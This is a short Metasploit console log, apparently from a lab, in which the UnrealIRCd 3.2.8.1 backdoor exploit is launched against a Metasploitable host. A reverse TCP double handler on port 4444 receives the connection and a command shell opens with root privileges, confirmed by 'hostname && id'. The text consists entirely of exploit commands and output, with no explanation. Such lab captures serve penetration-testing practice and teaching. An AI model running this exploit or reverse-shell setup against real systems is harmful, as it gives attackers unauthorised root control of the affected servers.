 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.10.0.10:4444
[*] 10.10.0.20:6667 - Connected to 10.10.0.20:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.10.0.20:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo pOvns3LrOR1bwd9G;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "pOvns3LrOR1bwd9G\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.0.10:4444 -> 10.10.0.20:34144) at 2021-01-30 16:37:43 -0500
hostname && id
metasploitable
uid=0(root) gid=0(root)